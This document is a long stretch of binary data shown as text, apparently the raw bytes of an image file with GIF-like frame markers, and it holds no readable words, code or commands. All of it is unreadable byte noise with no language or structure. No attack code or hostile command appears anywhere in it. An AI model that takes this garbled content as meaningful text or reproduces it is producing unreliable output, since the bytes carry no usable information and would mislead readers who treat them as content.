&^��VF�^��o5'�'-���d��[�������%D���`��G0��5����Z�˹�Z���@S�Z)�^ W����c��g?>f�	���������8�&�>ɱ�2	�PK�ma�z��#�.t�_0�
������a���Bl�\$��$ ��]�H^���, �@��q��<����頾����Q��`2��^�B��qx�oȆ�=�	�hl� �W����耶fԒf��Z-Td��l�Yܶ�V�6j�)&RK@�F����[=-Vh-v_�3�3�[�QC���	0v���R�Ǟ������XW�� �E�\�㧮X�e\k5��5휎\h��Oh�|������'�X!�`�mY��A\��>���R�
��]ۡX.�Q����D`	�%��1X�퀃�cЮX/�`�^�JC�#��)	�(�pU���y��,�/a_ݶL�-A�
2@��D@�͂s	�gh���� w��o�oo@t�p����#��
	��C+�f��3���؄lЌ�O�M`L��Ͻ/�}_�\a��x �2�Qd�O(2�,��� �eh����k	��pt)w�U�� T��*a��t�`���,0�+�6��21��Q-����<�$�)C�0��[��P�[�Ň^p��3Q�* R����3XV� .��1@�,7hG�,��@,��+�rth�@�����\�#��]�ɫ=<RWP�y�Y���>�Ô .��!t6T~q4�k�~�:x�A�Y胃�z�����p�J��ek��oo�h��p���xgpm��v����j�%��pv��|?	�6y; . �( _� �5�1?�4NȽ�Y ����؂�px$L��ȦB��+�����h��p��ɹv�'�O�,�j5��(�07��
��a�x��y��H�aJ��?��]��s.p�x �8��
�Y�p܂U�3� v�dx]��B�����n��)��*�O{� ����>����K}�s����0�b+��/w=����[�<S3@�iX�33�����c������`�o�)w��v,/y#�t��r�6� ������I��C��Ѡ��?V�-M��G��-Dl��fK���hz �k,��ٶm=1�P�L��(Qj�b�I:j� K���:�4�ݿ�(;4�׀e��-��Li���,��d�棔J�3g��ѣ:|��惖n��>���7Z�8q���у�����,�:\����mʨ��#Q�ȶ"����H�߅
$� ��͒�$	�H,Jv0��̘a��nfJ�7����ǐ!���\!J�Q����ڔ��'n��|�T{��'����Vk��:���ɿ:e��<k��Z��t�o� 
Fh���I(�(f,��8)Yr��-3��|�f/xb�;)=b�㌃�O��;�l5�����D��Hy�ԇH}rEa��Vsй��?\��\<B�,����6B��"��P��DQ�π���9���J�d&�d.a�YJS��R)�q�����_�0lCE+���&�n�iG:�p��S>|��?�U0;~p�"u6MW]�L����HPd�1��%$")��Q'���I����ٓUZ	Z���_�����A��ǃ���'�c�*���<��V�<���V;b���t�Q�>�i��:��#K�ܥ�~�u�?�-���8�娥f6/MO�4�h��K/�����]���=� ���?��֦m���ˉ�A��6=k�n�:�\J�ڔ ۈ�O�T��n@�E����D������!x �����KH{��<�c�<�j?QWf	$(�G��!2eS�!�H�h��%;\pQ�)f��[�811$l�R,�8K7��pnC���إ�w@�0�᱃;����MO~����}HN/�A��WL0i����]�>�p��-)a�ěn�`l�vt��$���/�q3�s'+��:��$�6n̂�7:_��F4m�G����@���]��Ә��~GO{O��C���~u���4�֯H	{�����*`����ǚG�H9;�t���i$%�q���lo11I�F����gT�3
T���+}���8ǯ�|/@�j��� Wb�U���M#��Xm�1D_��b��X�R�0�Y37R���8���?f�u�!fA6j"���&O���B�m=��<�<�>N��%za��"z��(��E�=��>ěp�l\9Ji��	�@�MFw��-,�`7�c���%(��8F�@��Y�M6����T@�~�wbt�1�G��q�Z��3�l��(����p���57�؄�7E�a����8��(��+��C=�L0���$�F���m��ͬ���@` � 9���)B-� ���Y�O����Q����h(��<��0�?Hꉓ� �+�����&O�'�p���B�{��'��;��$%��@���n�)�:�B�A��	��|B��@@a�":O�V�&+��V	�d\sH����` ��^�d��t~%XM��J�&��am�N�+���q|���͓DW���H�}���(c)h)��;�!�5�ؑj���#�P�>����R
fHV�"�y��'����
�&)��'�v:	�DY��i9{6U5��7�!8+(_�;��BM�e\�U�@3 B�@��vC�����pVjQV��w����W!;�@F
�W	j����,�+n0�?~ [<}�����B�)'��h����e����>�c�� 0�����,q��^5���8j� _�5<ۯ@��.|��k��ŵ�"a���U(M,�~��:�-)L�dS�S��)l�M�X�Qh���G�&�-\B �.pa��ƞ����J<��B#P�{�c��"�� -!� T��ȼ�1�`�����Dp��S���8�M�4V ��l&醗xa5�F'�Dm|16x�)|tLI����L���@��0hB��Ļv�~�ZYB'J�t�\���A�	�,�gE���f0��t!0� ^Á�)��)�+L}�6��yH�1 �jV(+
v��+�yV|L�O�L���E(����� r~�x(^X�Ͱ	��a��@P�T��VXW�Ef��g��
Ʒ������0d���b�BG���MN0��U�#eݑd��a���V�-�ը|b9��'ٔ�i��j�mnGԄ8� �p�~����}4�=i8���c�x��|�k�S`�:m�H���-��('�z������i���������:|�Mj�ڞ3���Ĩ�0��:+���]͔<DB�y��6a��3_��e��\�hlLB�C�$lr���i�U~EyL��$�r��>%��]�:�}���p<�1\h3�8:^MA�C8�U�_�@�U^��)1���װ�=@�OXDKڭ� 
?v`��p�����1�'���.�^�]�!Õ�����p�@���'؝���2��MN�l�߮̔Lu�p��_=����H�U���y�U����VJ��#|��E�>�����������D���)\dS6������aՍ��	EX�OJ|�p��E�$���8aJ�M�La"�`���	J���7 IU����?�\��>` ������UL�B��	�PB`�q�Q��	�`$vM�("?���|&"`����"s	�U�`
LA��'D]Jh� +x�i+�R(��D��\#¢�M�.FH� #0*"u�M���..bM9a��-6�/��VJ�B�� ����[q=�����/���;�	���:����M,�י#.n��h/fa��V|S���U`EM��8�HفpEB%����	L�1�#J�A�(L�8�U��DNd���������u�#����b�]�\H%MͅI�����#�le�&�&� ]a �D$���C4�5��8���Ea>5EP�m�ǲ���������IbGS��TO�\E���8n%���1D���o��p(b"q�p����*�7\6ԥQEF`P\=��x\J���Y]Tn��8!V$&V̅�qe2)
]Ir�@���H���LƁ�u�����,�n����x�w�l��k�, 2L�ݡ�(ʖD!n�Vp�V:K���]��>�[��dӖ��J� R0�P�J��7j���w�
�5�i����FP�C�M�FaSja;��_�g|B�u�`�Z�2��&t�%��5��+����!��jg/0�E�kR�8�&P���"�2���n�p$pބ:�1�LJ�*�qI�ځ��`ȝDH�>@��(���?ȃI4�N,�������Q�D�x(�}ݮ�I�H��w�^J�єd$L�Lف��Vf*)�$�!2�? !�
 � ,    { �  � �A7F��I~cs�_���:I���۷��a���@�$�Dwn�,s�͙�eȈlR�] D�^R�I�`�X(�;X��Q�f2zC�)�?D1v���T�!��t�/�?�t��Pas�����9Sc^�*a�F\f̠���L�������%���(��ù޶��K��ħI�uh�(�X���ׯ	E:�$gae�98qo�V)����cC<G�%Kä�)�i�*�oUG<!�CD�����	�&L�0n�y���I��NB�Nt�͒�=֘=g���p�����#PC�9\]Ix3Q)��=`�C\q\��7�M�K\QTQ��'�J��.#��TW5T>�4�`��'"b�-&�A�yS�T��5['UI���$BB)@:�$w^f���%hXǗ�=��w��*I� M�d�s��^`��_p�ŀF|c�W�!KT�C�5 ��@/����  @�+C���%X� �r1^u:{����IQJ��w�3�B��?ƙ��c,��?���dC�\CO" �x0� #�2���#��\�����>���d�����r�t��~��R�=�	`p1�t	]5,���q�טaHf��� ����ȊaIN|���N &Y��N/��+�Ÿ�0!�wН���	��B�6l��r9@_#�+�$�+;�3q��´ �q��j�a���A��7���3@��O��
��_;�:�C��c��f0����0�|��c�|�m� ��/����c�̮�>*v��ج"u�Fg�R���#F�41���7&�`���Ȳn�~d��Y�[�9
ڧSE�|TX�
'v��4�M����b�~��3�� u�CL) ��?��.�+�c8>���Ax�$V;[T�����w�а��&�5;��B�D�4�R�CVCĠ
1��]�:�G�F~0�H��א�� 2c�Q�7��#g�kH��`�����x>��qXBi���fw�#����X�0�!� �c�A�7��%�=��A����r�8���v0q<�7xxKLlvt��GG?�
W�y �8�)2^��b� v��'�p�83E,D���?haF\m(CK�ǭ����Rת� ,15��RC:�aֆ ��x�m�b�N
c��ũ# �����Ll"����h��A"�@7v8Aw�ڨ<� `8#r2a	�BW��h�R�M��ǎ~0�ո��5�p��25A�D�ᙧ��E%���8�s�	�Obw�� �9[p���)l�FT�6���!��I�t~�X��?g��ՠtJ<���1n}�cC�(/������:�ZI�"�����Ό�Tw�p7�Q� ���d"7R��P3Y�{R���U�R����N���BE6���� ����i��-���1�.���S�E����T�HhB�r�4��Yh�C�0��D,N�GO�*��yv��(fhA۾�r�b��3���P�W�Ă��'���Ef@��A���,E��A�p�B$�m�lH��\ű���!F8̐ҍ�4�����Ո=Al�Hԓ�����+:�����.J �7�8�H��W���l�P	P� ���Y@���#(8G^FG��x�	�Xg�?\�FYlC��O�1����gE�����*�<�I�p���\"��4d��Y�t뽜�I� .��كKOh%�p����f4�s��⤺ӘK��p8�.!n��\�;v�͒�D�09���P�	^LY� z�&��� q����l4�M���HlH?�����c;?{c1�ǐ��1��O"sj���O<��d����PHd���{Cfw�0B6��&ZLbϣk\G:bm�u��y�f޵��p�l	����� �JB�'��j��+�<�q���c,�!�.\ �Erd��K�nt�Q���P��z��<�7��#͖��+�˨kU���v��r��1�"%�3�I��t�#�"��x�����3��]����k����<�����'ƓC���z� 0�@��d��q�#Te!�C/>�.��LR��  ză73¸ɝhz7z����h���	�玻�?QZ���C�DRb������:�1#��!�0D��q61�J^����u�#����mu�<��t,-�vz�;���'w�=%^�aȒX�_�oN7Bf��mB�y��:=@�AbƧG�Ҁ8��羷�a�#���,�x���>ۋ����	� A��R�9���u��F�?�.��8Q��p�Rl�rf�F�A�|��qf�Fn�!���18�19wn�'&<Dw7�p�`j+�?��#<ruF�Pq�����an}F�p|�p�n0n�n��@>-���+gH��J��p gs�ҁ�O��n3cw�Q�q��(aBu�M �[*�[�`7�\�{�wn;�\g|렃n�r=� �  AN�`v��Q���5'�1$fz7��6��P%�Px0�"�6d�TX7��� "�vW�ŷV�d@�@Ұ�Hn@�P
�P
�1#����V�r\�Qxw�lM8��Q�ap�Xx�w5uB<�p�vS`�Pr�p@oAP���naPdP訊��� ��u�0��(�V<D�.p;gs�X �r�s�E��!��rm]8���7r� ������ �p���B��,P�� E ���V�4�����������6�'6I����V�bk�w+��R��f�d�ōAFH���Xn��x�E0) )�� ���[��@y`yI���|�wXobbp�x�#�CS%��	�1�d ���<�u��8F��V�����,���}�L��d���g_ق(�a��%�Y0�[�� 4�n�%@�n�x��qCPm�#^�A^����@%�;�������8�}0��Lp�@�� q�x� �؂�� ԩ@��P���AMx6��)8�v��}�n�����cXPjH'd�I��=�P`]���%���ɘ}�$���I$p��Y��@���f0-H�Y���F{ȋ�1�hٖh3�`	@P�[bn��AО�j{I�a^q@��͇n�9���:�$�V�P�����Wy�0I�F���!��A�����nW��qs�`��ʇP���c��	�S��0�F�� �'��0�98J�`�$�hE�E �0���#� DZ�I�1D�Z��� ��I��C1I� CPC`	; ��i<�"֗5s3�	�7p\�}6�� �����Vװ��@�Ѓ]IyJ��g`�����ʨђYjz0y�Mh�@�������\s���d�euC�#7u�Q\�q�����w�y�}��h��j�:Y��	Q�`
0�� �_i4��X��Y���`@𡛗�c��$�)�P��?Y@�J��� ��Пw��j�L������H ��� 1p�Fj���#p���
�� �\��9�A�ءI�I� � @`��Z�f�u��#��uA=cSg/OѮ�I��w����"������F�E�� [ P ��� �ͣh����pI�� ��
� �xn���g*�m6�(F ;��� cp�J�Z��j���)8���g�{��� �`0���[ �0����f ��� ��1��$�bRe���	D�H�0f�a2�:3���:����`-�\' ����@�=��@�=P���	P��`� �bbY���	P |`�}gc@�(0�P�{}���h�� $@���/� 0,X�fP��k�@����`�=��`�� ��=, ͫ5�U[�� �	@	�&��A�0fA�C�tF��6��o+�n��t��@��k�h�`@\��=�,�?���� y\�����@C�Q�1p�z�P ���T���]{IaW�A�;�ݓ�P`�Q����o�ʜ��u`[ n�x��M�=��� Ȃ��Ȉ|��MG�1@	�͘� ��J��AfQ�J�t9!�b!j<���/K��{E���g�Y������[� ���Å�ą�E�B���
C���� ��ϰ��0��� ��cDv+'��(�$*#@qꊪ(9���E z<z,BP�n���[��P��� ��\�M= �W�m@��@�H����
�H���!�9��%��r|�b[@\��E��p����˦x�a���@Ӄ{z�� ��4��	0�z���k �
�@�p�IM	�� ���g���{�A15��Cg]W�Ɖ���I��? 7hǳ����|@�����[����?�k��	���g ͠H���� (��A����#vPr)'0F���'�B�ڦ��o�;�, �<�]�� ��G����p��ɛ � ��׹�� \��p�}�p�P�56��cR{�'����4��D*��`�6��ʎ�����z���|���{���� ���1 ��� 	 ������	k�π����M	�\���v��G�H����(�a}�@ù�,��a������V �5X���P+@0�*1 ��ą ���,��0׋�����ō���s7W��~����(A�(��b%��ٟ��k͑,�B} p��� ��흥D��pt��=�2���=��p�����P�6�}�&�����=�r�y��?-˘,��V>�L k@��+�|{�z��0����� �.� �5-�	�����,�C@M�ƚ�����m=QP��-���Q��PF�E��[ аa���Ǆ���\7�:�1 ����ӫ���~�4��Y�>N�΋s���Xb�&Ga��. c586�B��4�Z�]Y$n��B φK����� �������k���	��p~|}A�ؤ� #�zԸ-l��s�w��1����l�dF���� ��=�L��l>�,���u�P�p��0�|� G��~���z`ߔ�ۗ�ߧՌCw�(�U�'6f �sn$�Xc���!������k�[�z��yL|O>�������܎�o�?-�P9 C����܏�F�`Gb/�E�Ť���>�M��ⱑ�����ć+�<��� �/ĥ_��;�s��o���ӷ�K�����h�;$��Y��Y�����`W��r����A�)�C�@( �ށ-���!S�M�����r �������̙�6lгa͆��q#:���I<J:��?�F�L���:&�K��kR3�v$-�t*­	�d�Ҷ[?�Ҳ����r#D�\2'�uۢ�����=��V�:w�����ܸ0���׿P�:���O�:\R����W�]�}�k�Aո���')E!ݬX)p�����x��Wy�n�
%(�c�6%��ٵG�G����i�^���fս먰Ê%�լBvZ��
#�?p!
3���V�¯����/h��!%X�I��"�����))=.ӊ3��Rj�O�:�5�ZO�:Zt���M�h+���y ?t$b��i�KI��4R�B�*b��~��5�Y��z��'ێ2���&8/*�Jx���j��J�ǪJ��<������3���#�"X�+�"v�h@K����P�I(��r	aѣ��z�L���� y���,!�����6���9*a�>��+w��>�rd���a��X`B�z����e֥�V�f�0~(�H�XX
�4��~�i���%��b� Cح����4�ҫ�M|��Yٙ$��z��3oK(ς������#��)@b�z�Yz cAH��i��!7�8�0K/P@J�GK�V9?T��{��É��r��q���OV�G 3�+�xu��)u��Y$���XE~���z$�� ��+��l���n7L��������� �HbW,'����E�*�*�N���O&�#=3,�O���O�a��a�8��x��f(��n6����##��,)#����{����39?���4cHL[<�D��p^ �iLj��������!�߆e!��� �b��b���\���6�I�~Z�\ػ��o���NW�(�#B[mE+~`����{���ȓ��43�bi]!�m���+�M�WKJ\z>fU�]9����@�l��T�`1?��']�����o���~A@��TR���>�#�d�_r�J:�f#Ln`q��W��#��ޏ�7� |U�J'b �(��Zqi��J&?���u{����ԃ��o#�+�1�+\AT<����]�*p_����A.�E ��?����n(]3P�f5�8��A-r��m*C2�L�6 7mMI=�X� ��m(E)�X�!<B��1�#g�H.��#�1�bI,�Jp`r����$M:�b���cRI	JĤb�����:��v;I@��vOX��J�(D�qh��-�����
����8~1�+�Ah�xf	&(��#>�-���N2����T򳣃��a���N�B��b�����=i���Ҕ8�׽O���R�2@C ����XbGL�~�P�&%��C�Ж�D�Y����=��̈́��y�j���>�fJh��?�eԵr}�{�2$�*%e��R[a؃(�Ґ�,�*�4���zD 4Cbr��h	��	�cԳ��!�?�f6q2+IWu�ne*v
�6��A:�<�L��nK\��P����IJ�p�ee4���$d �"�  ��!����&�Ќ�$�@ڔ,���;�P�PS*�1/[_�'�cdT�%��byE	���2s%K��ea�v�^����:�@ !��D:l��N��Wl�" \�B��Xm	*���0�_�))>��'�qLpV2I'%/�R*����'���eR�O���=��ak�%��>��#�W,�����T��6L
Bv��N���&0�\K$�1�`VҤ22rO��B+@ ��F��іR�#�0�рȣ˚�SD��_)%^с��!�D�׳��ϸ���H%)N��Μp+9%�j�?4"�{:ҡI�"�B ��`'<�G�-t�(�2 �#�x��`	<I���D��!+��"œ������5[�iLs/'���s� �@w�3�4lx�K��^���[�@�����lA�~�����P:�h@�G0ioo���(�&��O�oT3��Q;�� gA���̳��� g@}�+ 1��]~ x�O�������o����:4 ��PB��DƓ��,�� �,g��ř6�p�&7��Jg�yS�o5g�ι�ha3~N��3 gxG�qx�3+|���a����@裥��$o��x������h v3����#�^9�bOQN�9��0s��Z�8S� ��{����� %b����+M��S�	�ʃ�ݒ��Nt`��W����,��0��}�G��J��P�r��J?;��h�j"ݓ�g��F��Nt*� t�Щ���zj��)�����#&zh���͋��
� 
=���,��/<Q
�P/K����&j:�=�0Z�9�p�	��$��  `�`�2t�3(�T��Y���o: zk��a�A����Q�
h>�:3�I�� X�Sq��@��+��w��nbְ��(�����p,(����:l�f:�[B����[�$� �R8�A�/T��K� 0�ҳ����(Z��(w�=U{9��1<.�Z˿��� ��$Ȃ�ز_��Ⱦ$p#S�¤��K��g� g,���Q X���/��o�дJ#������8a�9�����Ȼ_1|љ9���ف����G"ܸ˺3��c Gt� �������8�a�8 l��,�B���8# /���؁�����(+��� ְ��A�<�C[\ ���1A p�s Ba�t��C\�Z�� h <Ȃ��� �/��F\�N=��4m#����˚���
9$�3yA������y|�G��AKH���I밑K�l�Z�u�-˶�4�J$w� #�3d��A�@D0������腚�*�����p����]A��򓹣5.X?<􊶬5C��버,�!�s��Bux�Z��0͒� P��?�H#�<<�H���\���|�����qM����Em��Li��)�k�_y��@8����#v�.��Z�dR(u��C�K �<#p#��îD��ʍ08���F�D�I3���J��:8pɮ8 ��$��3�p|���21�4ʢ�_��Z����8Qu�l���k��Kx� �m�������Û���o�4rŤ8�9[ّy���ۓ�!Ԝ C��ЮZ��#Z����-S���4#��У�,�y8$��漛��
�<R5�I����6E	�Ғ�E�����_��xT��'x �=W8�uA�_p�_��� �&�}�ӏ;����KJ�I���[�뛴��%�˗a�ؠ�����V�9��1�!2�:�[�X� s8Q`��@�,��Om @�Q}���S�����;�K��9�C%��q
�yLz�X�C��A'p �������Z��$p�lȺҁ�J��KS&L���8�0�L
�T�vY����b�^�O�(�
Ɓ�	P�X\��p�� �����:0Y`�08 z( z�����l�����<S�6w�Vʼ�@�L�ڹ��������N�Q��ˌ�����LM�[y��?!Ϥh���	�& �A���-�gP�C��ZHeY�fJ��0/���L[,ðɽ����;Y1��p,?��N�BA�H���[���u�Ҍ3�l�u؞>`��$���� ��M���퀪��XɢU�Ű��:��w5�L
��ȱ01�P-"��z������h"|i�e�D��i������(\ͣ�Z`����Ҷ�®�_��ˮm��,�8�M`^�K�r��#�I��S�����P/ʡ
z$��y�L��]�]bI2؍n�GL�w��)�,C�\�=�e^��Q���͚�,�d�ɹ���N�`;O���Y܊�[֨) � Y�� 	����:�����xO���BŰ��a���ڍ���\�$�?�M�����1�
���Ӽ9lȷ��Y�]�؆����Ȫ�%HӑB�	�w0���<uy�!�0��4>`�X��87�\,��&���	@b��팍YDM˷��7'�E��i���˸-#���:�2�K� �Ow0<h< ���=`��M��Im�P��RI9<������T��ӌ]y���!H�RP D8>j����
���lh wH(�l��0N���䰅����ITf�	p�"3�6�QI
�`�zܽ�b#��n��L��y�İZ0�j�M�3�2U(C�Kw��V�.�X�\%�X��M����������Sd�����|�|[I^��	�m�_�8 ���zFF�l �B�%UQ�R(��Y��X6�
A��8��(C^�f�-��G���@j�hQ�\K�h}m�Ku�m��mP�����jj����� �_ �,�Z�!�.`Xf���l�_tmc[1�l3w�k3)X)n�3���
xa꜡ǜ���z3���m��C��TP��ɦ��Kt�Oe�O���M>,K㕵^Vm����P�^A���"��Ǥ��7Qݷ�׬��kؘY����7�V1fL�I����.K&Q�ϲw�i�6c��خ��а1E2 nh�9a��.�������#��7��m?0������2���^���쮘l���@�ge� �Lְ��M>޸�t��0�G��Z���[1�>��!xSđ��<�u �X�ކ����<��Al�Z���lsQA(��qe�,w`���%=f�p�H��j
�)��m؈ͤ�qP�� t��m�r���R��oH��ܲ x���X�\�l��ʺ�L$�Z�ÃQ�G��;�
�5���t}�C�����xHl.���$ ��1�.�B��r���VsQQ�OP�l��ɪ���6�Bu�@�ٌ�e�r�vQ�9�*иW��e�E����zX�k@��Q�.�}љ�t�lv�T�+��ށi�v-�qh������(����s���H��_����x�/ST� �Vu�2/e�#:�N_���i���;A����Sά�����
J�����@m��3�G�4�l+���3�Yg��F�؄Md�yT�9Y?��(���o�gQS��O�:| (zx�JJ�9�,C�^���V��C�N7S}�Q���m<������mvx���e��Y��u����$q�wy0��v�#�@y�����^�~������ZR+b�����k��ņ�fO�:=�d&��Ѩ���o����2��	�����^��|شs0�0���T�`
K�'Q%Fu<Hm�tA�wye�B[�u�1��* �a31�)��&<���׃�����QC��(Ì7r���#H�@�T�gh��+5��7�!�^;z���O�GJ��$��n_�e��J�)>�UcȨ��t�А�!X3>r�1��_����S�����G#ңB���`-�@������F�@���s�+�s��2,a�J�+	ٲM���e���l�Í[�	H���h��#s@�n�צՏW�\9L�eK�T�+�������F?B�-�0���?|�˜V�ک���o����E�k��Oᘹ�dΜK����ܥsŊ]2���u�Ԣ�v2�CW�� Cx5�T/��Pf�!�Y�e��qD}�h�w�/��``k�lt�ZU��K	IǑA�w!G�-�#}�1ąs�$$hE��bTma�D��0��#��oSv�R�ex�ro�'�Αw���A}v�8�!�"[���	;��Ҍ�M�#C:n�?M�X�5fFB}FW�l"�YK%8J��y��U���a���5R�՘��	�q>�*y}r�YFW 3ĂH���o���%C�jTe����F�}��	�Pb
դK��┮�����LRB��b��G�5�M=�kF��ǄU�ԖDq!Q��'gZ�TҊ��ĭe_��~TV��n$�N��!;pR���pk�K/!W�g	(RI��o��d��d�w��Cm�m�Qb	U0�]����!E�~���C��/G٘��TY"F��f�Jb��.�[���sp�<�I{�6��h�_�aVQ0D�cqG��C��b/�+3�F�ZeHmi���4�D_�9WQ01TK��6�(M��@��M�Z3 !�
 � ,    � �  � �	H������� �@as�<l0gx��9�LXGg�t8f�	G\ɲ�˗0c�\���,�u���у	�*�rw�Ѣ�Dw� ΙP�J��r� o,�V�9�n&<�0䊻?�����F�	�J��J#uq�A`�P�B���y�J��R�1�_"W�`����sJ���]��>S)���N�]��o���"a�b �Ƚ��W��;HZ�D	��s�
��*��Y��k�@�R���Ap�&FN��D����ED��^'��09-�s�еM�5vLtQ��K��+vCZAc�!�6����+x�A)f  1f��� f��n�$"�u�S�W,rA\i�q�?xx���	�#Tb��1vؑ��%�95�ANx%�qX �ئ���l���Dc\��%|\H6D�H�U]p�(+�02E
vӂ1y��Mg�\��?�IH�+������LInG�@�;X�u�����̙/��\��ͨ�$��c
(�3	6PS�?��#����A���R�?JJ��쪨��*�	����۟�A*i|��8�/hҀ�@4p����@�1�j�?_������a�/b�*P���U��vh���+������F�Rj�d��r�0�4�s��4�1���?S���!|A��v�r��U���<�XҀ%�8���	�+� ���?���OW/��LsRyJk�-L#��$/��I$�Ƣ�?S��n�� '+�����;����g��%���z{&�!1�8!�@ܴ��KP�P�hR�㰷���4��@����qǒ���D����Q�!?��"�+��%7��f�\b���;���@\
�"P�=�0�L
�'�6�j�AYdGT�#�h���Tx�O����CX\�Å`z�W��)���q��أ��[FJPX�D��,����K�-
�����$��@���ҥ���#�`;(�	Vp�w?;����q����@@��b[X�V4��9cA�#�$��o[Q����F=r�#��G
��i��h���� ����$�"��u�7�a�D�#G�CA�4>����a�<m0& �a���#�x���<�t`�����<`�M����5�CR=[�8�1��o|�����N�D!S�#�U
� #`2X%�z�Xt�<��>��aNL��2�%�)�I5�9 �7�1��_P�����i��*Yi�8Y��֌���cT�/�v�"s��D$����5F��lf�HX������5m'>�U�#��J�q�m��%�\	+|	�)0b��������pP��v(�9ɪ~�S�����`J�lE�0#b���l��c�C7"�sPt9Q).� �� ʃ'>=(��c��`��\a�`U��DE���Z��E�p����LK7��U ��A(*�*���+�G�K��J�U��KC�Cj�˃���P�PzS����7v����b�*yƔ�T��C��%j�?�!��P�\ZX`
�1�?�bE#�VIJ^&md�'�&��Rj�.

�cNA H�	;�
ؖ�P[�2�7��T�!����` L���,!+^�㘀��Sڏ%�m���P{�tY?�X�"���E��m�_9pǕ ��X�1�j9~tT��G6�I�<� 2���ʾče+�'*�����@����ⱀ��@lt$��˓m�,$�q���|��D�l?��ʳ��� �;d��d�K2������.�Z6$� ��Q�Su�pW��v��W�B	m����|�����q(��[I�ɢ�Oq�+�3�␑�C �`t	4���	�XXE�<$�;H�bJP�ԅ�o��e�˘��Y���5�w6�����D�gTIP� �K:1���WH6t� V����d�`��;v�]��E���#�O<� �u�m��C���$��-Sa�T���*]�Ӡc�!����$( ��H7|�=;@�I��8��}��c:ӗ�_qg��< ��u�2�� .3r�T1la�a�.H���t�#������# ��� ֱ����ɍ`�^a�R_6�%島ϼپӑ@�=��@��a�#���I{X�c2�^�Q ���0�k}V��౅u��� 0K�!�W���kZc��� ����?����C��P�#l�qݢ�=����BT��%p����
nH�Ȑ|h�aa��U�K"�>�
C���c���7OL��C7�1��d�Ѵ���%T�թ�b�\{5�A���n,��� ��v��$���p�>�4gs6�%�o�!z@3~�3���Q�7GQ�c�q��tWw|ɷ�P/a@E@ې|��yf�oi��a6p?�3�Qw�03�q�6&#H�1�C6u6g	� y��3X`�E�0x�[�u��� �h�&�qw?�o�Xuhs�l��6WC�R�PMwcae�0�p�`�E���0� �� � Xy�r�� � �`����>�F�.qs`i��egsP0�W�8�0�p���(2��(�� �(�PɷV��f0��F��AA`�p X��k��oMheae�ȍF8ct������	w�3��@E��}@�@�@L ��(�v�h
Y�АH���k>�I"w��u� ߘ��Xwx�lW`F�?���7*��{,ac����� 3�����X�LP� � �p � 
Ѓ��I)�y��h���ЄS�3?a�o�h��~�Z$�-Gw8@gc`�0����n���H��L`�̷g(}@����:1������� ����%�Is�}(� � �g�h^�z�s  #9�CI3�J-;`e��!�Au��xň��0����#I��H�1��E9����h}�(�	v���@��pv�n8�i�X(�0@�*��J,���j�q���8�$�����p��˸� �f���Q�D� D	�	� �i}�F���h���w2����kW��Z!�gt�"1�3ja�`.� �P�8� �q��񉗖HX��&Y���Y�Ϡ ���� �� 9������WQ��@0�Ѐ����?:�*�c��$�,�婚 ��}�����,j�۰����g����� �P F��P E������Ѥ��q��
@�2��FcqQ��@4aw*�)j*I���l�a 4��i*2� Y��`�k�cH�#@��� Z P �0����������
`�
�����k;`S!*��"gK�0ԩ�����:V���6��y��x�#����ǫ���	p ���p �  �� P ��E�q�1𧰐� Y��P���c-���p�䱇�t��Paa��Z��.+�)� ��f� A9`����=����`����@
`�xc�� P�`	a�I��C�+��N�PG�v�(0	u�{�*�`�p�萪���A�	�;9���Y���VP��A[ ��?�=��
�ۯ�+}Y`���� ͠ ?K 	p�0.�q� h�-x�w<!�� *L1,AEa��4��+˷-;����ȋu[��[��[�k�ฏ�Dk����p�
� �9���p��g������ܘ?� �3�G*֢���-�� F� p�������۰X�u[�� y���˯=����,�z�����C@�(���@	g`������ݘ���_�-�`8�w{�GN[�#�@���6��|+�uIE�Ã`Y�Ƿq �`��@�By ?��a	��K�= �A�������Ɣ@	)� 3<�8s'�=v�����p��4I���е�6#���$P�<��;�YB0�g���p�AI�	 \ 1P =���Ak�_�����@	���L	� $l�^)7�Q�]v$�Ҷ���T��-a��o|#d0ȫ�Ҁ�8I2�B`�������\�+��0�G[ H{ A�z��z ��I�������� �I���PA@�����^�P
�f� ��k���x� �@�ע|˞}@Ɋy�������<�� � ���	���V��z���d��ـ��,������I+13�*x��e��Z� P]H}�?�L�͎��&���g��ț� ���͐��l�1�=�?�k��q,���֠I=��pf[<��8������fF���7��X^�_MQ'}Ҙ��	�M�q�<ʃ��� � ��� 	 ��z���|�RY�o��X8@C�0	 d@!j�ڊ*y#�C�_� d��,� �݈L���=`��+�	l�@� I1� ��	��� Z�K۰ I;ƴ?�pL	�l�I�9��3�H��v��-��Z!���خ�\����p�}��^�������(l �-��0~���10�����	0۳M��
�	�g�q|'� ��7�g�#{�vt^*��kG�B.�eG��&�p�ٽ]8�-Ur��1�D�qӡ �p��y��}1��}��] ��Ű ��۔��k������;�A�0��t$jU.�ǃI�� �l��P1�M�V �ۀ����m΃�b7�!G���>�N:���-���P 'Lg� �pwK>�FH�?�-:�4w��o�m.!��f{&�`���	��V?���`�:��F۫�>����n8^Ź>;0�������н��A�{(��%��OE*�`��R�E��-�kWVW��W��(@����5�=��uV��`�}���P )��K�m����� �{�� A�_WYpL.�U@}8��7A&�q�~g6�q���[@a d���r;��'�ΗJ۫`o����+A���8����`A��lU)_af��.��Js��m��-ce������&�R�k`�|��|>�n������{�;���=ﰰ��U�
� \�>�q�]_a�Q�m�­�wW����I���X�ɏ+?0��r�? ��ϼ�ۯAI� �������7bgf�tH� �4�3�l�]�sQ��F`	g7�<�f�`d�݀���d����a�4(�RB���V�P�������?�%���f�x��M�2��D�%@Jd7��u&�{���ˑ�hp�A̗;v�)��KI�~Nr	��[�5,°�A��
H�w`��a�h�J�@==z ��oaÈ%��ף�#�+WB�rB�O���R�#N�u&a�	x�:E�
��:X�Lf�bZe2d��:�_�V�tRd�0d��ѳ�m!=��uX��� {<�+��ᓀQ'^\�����e̎� J+�[��G�-U�G�r��h!?'#����6�c[;wn�h�Օ;�焼��BZ��M��� �i��b��&ء�"��F��z�'�0İ��6[C��(B��\����6��"�x�x�����H$�F
&,���Q9����7 ��)��(��g
������
!Ȁ���Y�
�Go��"2��O��	�g��!��� w��?��D(�P�B�ag��
����h��`g�x����J@��� ��4�J�MMXػ��6��"5ټ��:0��!�xd��H���KiG?~�:��Ï�8p�ٙh��&
��ְ�S�1a��&0�L�6d��s 5�PG�F"մ����SQ-]�h�P � 	���`ȏ���Nb%&f��xb�9Pt$d-�%IlI��ܘ�2\��g����b���n�YC5Դq��`Yc�~���W]�ȡ���!��p��+\�Y��f����o%�Ag��B�Z
����g/�Ȓ?�h��Q�@���#�~��*%"�;�� +�z5D~��0_��x:e�GA�x�����?n��cҹ�J��&��l&��P��)㵇ԫ��}�
